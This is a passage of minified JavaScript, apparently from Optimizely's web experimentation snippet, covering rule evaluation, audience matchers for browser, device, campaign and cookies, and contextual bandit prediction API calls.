"+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),c=e(8673).getFieldValue,s=e(7478),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},6730:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(1135)),n.registerVisitorProfileProvider(e(9619)),n.registerVisitorProfileProvider(e(5552)),n.registerAudienceMatcher("browser_version",e(7536))}},7536:function(n,t,e){var i=e(2902).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},5552:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},1135:function(n,t,e){var i=e(2212);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},821:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6656)),n.registerAudienceMatcher("campaign",e(1679))}},1679:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},6656:function(n,t,e){var i=e(7208);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(n,t,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),c=e(1682);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(n,t,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},4725:function(n,t,e){e(3624),e(8906);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1682:function(n,t,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),c=e(5295),s=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global"),p=a.get("stores/layer");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isVisitorInHoldback=function(n){if(h.isGlobalHoldback())return s.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=t.getCmabLayerIdFromExperiment(n),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(s.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(t.isVisitorInHoldback(n))return!1;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},7418:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5356)),n.registerAudienceMatcher("cookies",e(6803))}},6803:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},5356:function(n,t,e){var i=e(3062),r=e(6412),o=e(8223).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},1947:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9074));var t=e(1419);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},1419:function(n,t,e){var i=e(3062),r=e(1891);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},9074:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},340:function(n,t,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(3076)),n.registerVisitorProfileProvider(e(5628)),n.registerAudienceMatcher("device",e(5055))}},5055:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},5628:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},3076:function(n,t,e){var i=e(2212);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},2466:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5956)),n.registerAudienceMatcher("device_type",e(5427))}},5427:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},5956:function(n,t,e){var i=e(2212);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},6958:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},1282:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(2418),a=e(9114),u=e(3731),c=(e(3624),e(7478)),s=e(2384),f=e(6412),l=r("GA4AudienceError"),d=e(8906),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var 